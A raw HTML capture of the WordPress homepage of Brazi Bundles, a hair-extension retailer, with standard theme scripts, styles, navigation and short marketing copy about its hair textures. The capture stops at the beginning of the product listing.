

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://brazibundles.com/
body_size: 11871
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#ff7bac"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            else if (oldWidth !== window.innerWidth) {
                                oldWidth = window.innerWidth;
                            }
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<title>Brazi Bundles &#8211; Your New Look Starts Here</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Brazi Bundles &raquo; Feed" href="https://brazibundles.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brazi Bundles &raquo; Comments Feed" href="https://brazibundles.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/brazibundles.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://brazibundles.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #ff7bac;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://brazibundles.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://brazibundles.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,600,700|Oswald:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://brazibundles.com/wp-content/themes/dt-the7/css/main.min.css?ver=9.1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-font-css' href='https://brazibundles.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=9.1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://brazibundles.com/wp-content/uploads/the7-css/custom.css?ver=8b3d8d1cc5b0' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://brazibundles.com/wp-content/uploads/the7-css/media.css?ver=8b3d8d1cc5b0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://brazibundles.com/wp-content/uploads/the7-css/mega-menu.css?ver=8b3d8d1cc5b0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://brazibundles.com/wp-content/themes/dt-the7/style.css?ver=9.1.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://brazibundles.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://brazibundles.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="dt-above-fold-js-extra">
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/brazibundles.com\/wp-content\/themes\/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"9","ajaxurl":"https:\/\/brazibundles.com\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/brazibundles.com\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"919a5628c8","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#ff7bac"},"desktopHeader":{"height":104},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":false,"height":60,"logo":{"showLogo":true,"html":"","url":"https:\/\/brazibundles.com\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":778,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/brazibundles.com\/wp-content\/uploads\/2020\/08\/brazz.png\" srcset=\"https:\/\/brazibundles.com\/wp-content\/uploads\/2020\/08\/brazz.png 209w, https:\/\/brazibundles.com\/wp-content\/uploads\/2020\/08\/brazz@2x.png 686w\" width=\"209\" height=\"80\"   sizes=\"209px\" alt=\"Brazi Bundles\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/brazibundles.com\/wp-content\/uploads\/2020\/08\/brazz.png\" srcset=\"https:\/\/brazibundles.com\/wp-content\/uploads\/2020\/08\/brazz.png 209w, https:\/\/brazibundles.com\/wp-content\/uploads\/2020\/08\/brazz@2x.png 686w\" width=\"209\" height=\"80\"   sizes=\"209px\" alt=\"Brazi Bundles\" \/>"}},"content":{"textColor":"#8b8d94","headerColor":"#333333"},"sidebar":{"switchPoint":992},"boxedWidth":"1280px","stripes":{"stripe1":{"textColor":"#787d85","headerColor":"#3b3f4a"},"stripe2":{"textColor":"#8b9199","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}}};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type="text/javascript" src="https://brazibundles.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=9.1.1.1" id="dt-above-fold-js"></script>
<link rel="https://api.w.org/" href="https://brazibundles.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://brazibundles.com/wp-json/wp/v2/pages/9" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://brazibundles.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://brazibundles.com/" />
<link rel='shortlink' href='https://brazibundles.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://brazibundles.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbrazibundles.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://brazibundles.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbrazibundles.com%2F&#038;format=xml" />
<meta property="og:site_name" content="Brazi Bundles" />
<meta property="og:title" content="Home" />
<meta property="og:description" content="All your favorite styles including Body Wave, Silky Straight, Loose Wave, Deep Wave &#038; More! Shop Now Your New Look Starts Here Best Selling Styles Ready For Your New Look? We Are Here To Help. As result of being in the beauty industry for 20 year and having to deal with my customers not being&hellip;" />
<meta property="og:url" content="https://brazibundles.com/" />
<meta property="og:type" content="website" />
<link rel="icon" href="https://brazibundles.com/wp-content/uploads/2020/08/favi2.png" type="image/png" sizes="16x16"/><style id='the7-custom-inline-css' type='text/css'>
.sub-nav .menu-item i.fa,
.sub-nav .menu-item i.fas,
.sub-nav .menu-item i.far,
.sub-nav .menu-item i.fab {
	text-align: center;
	width: 1.25em;
}
</style>
</head>
<body class="home wp-singular page-template-default page page-id-9 wp-embed-responsive wp-theme-dt-the7 transparent title-off dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color floating-mobile-menu-icon top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-9.1.1.1">
<!-- The7 9.1.1.1 -->

<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header center light-preset-color widgets shadow-decoration shadow-mobile-header-decoration small-mobile-menu-icon dt-parent-menu-clickable"  style="background-color: rgba(0,0,0,0);" role="banner">

	<div class="top-bar top-bar-empty top-bar-line-hide">
	<div class="top-bar-bg"  style="background-color: rgba(255,255,255,0.25);"></div>
	<div class="mini-widgets left-widgets"></div><div class="mini-widgets right-widgets"></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Brazi Bundles</div>
	<div id="site-description" class="assistive-text">Your New Look Starts Here</div>
	<a class="" href="https://brazibundles.com/"><img class=" preload-me" src="https://brazibundles.com/wp-content/uploads/2020/08/brazz.png" srcset="https://brazibundles.com/wp-content/uploads/2020/08/brazz.png 209w, https://brazibundles.com/wp-content/uploads/2020/08/brazz@2x.png 686w" width="209" height="80"   sizes="209px" alt="Brazi Bundles" /></a></div>

		<ul id="primary-menu" class="main-nav outside-item-remove-margin" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-9 current_page_item menu-item-17 act first" role="presentation"><a href='https://brazibundles.com/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715" role="presentation"><a href='https://brazibundles.com/shop/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Shop All</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-728" role="presentation"><a href='https://brazibundles.com/about/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">About</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-724" role="presentation"><a href='https://brazibundles.com/contact/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> </ul>
		<div class="mini-widgets"></div>
	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-9 current_page_item menu-item-17 act first" role="presentation"><a href='https://brazibundles.com/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715" role="presentation"><a href='https://brazibundles.com/shop/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Shop All</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-728" role="presentation"><a href='https://brazibundles.com/about/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">About</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-724" role="presentation"><a href='https://brazibundles.com/contact/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>

<style id="the7-page-content-style">
#main {
  padding-top: 0px;
  padding-bottom: 0px;
}
@media screen and (max-width: 778px) {
  #main {
    padding-top: 0px;
    padding-bottom: 0px;
  }
}

</style>

<div id="main" class="sidebar-none sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	


	<div id="content" class="content" role="main">

		<h2>All your favorite styles including Body Wave, Silky Straight, Loose Wave, Deep Wave &#038; More!</h2>
<p>			<a href="http://x0s.975.myftpupload.com/shop/" role="button"><br />
						Shop Now<br />
					</a><br />
										<img decoding="async" width="451" height="600" src="https://brazibundles.com/wp-content/uploads/2020/07/abc.png" alt="" loading="lazy" srcset="https://brazibundles.com/wp-content/uploads/2020/07/abc.png 451w, https://brazibundles.com/wp-content/uploads/2020/07/abc-226x300.png 226w" sizes="auto, (max-width: 451px) 100vw, 451px" />											</p>
<h2>Your New <br />Look Starts<br /> Here</h2>
<h3>Best Selling Styles</h3>
<p>Ready For Your New Look?</p>
<h2>We Are Here To Help.</h2>
<p>As result of being in the beauty industry for 20 year and having to deal with my customers not being satisfied with their hair extensions in the long term. I researched and found a product line that i really could stand behind.</p>
<p>Brazi Bundles is a hair extension line that is high quality . With Brazi Bundles you will experience little to no shedding or tangling , and hair that is very soft. We also offer a variety of hair textures and the closure to match , so that you can achieve a natural look.</p>
<p>			<a href="https://brazibundles.com/about/" role="button"><br />
						Read More<br />
					</a></p>
<h2>Shop Brazi Bundles</h2>
<article >
<figure>
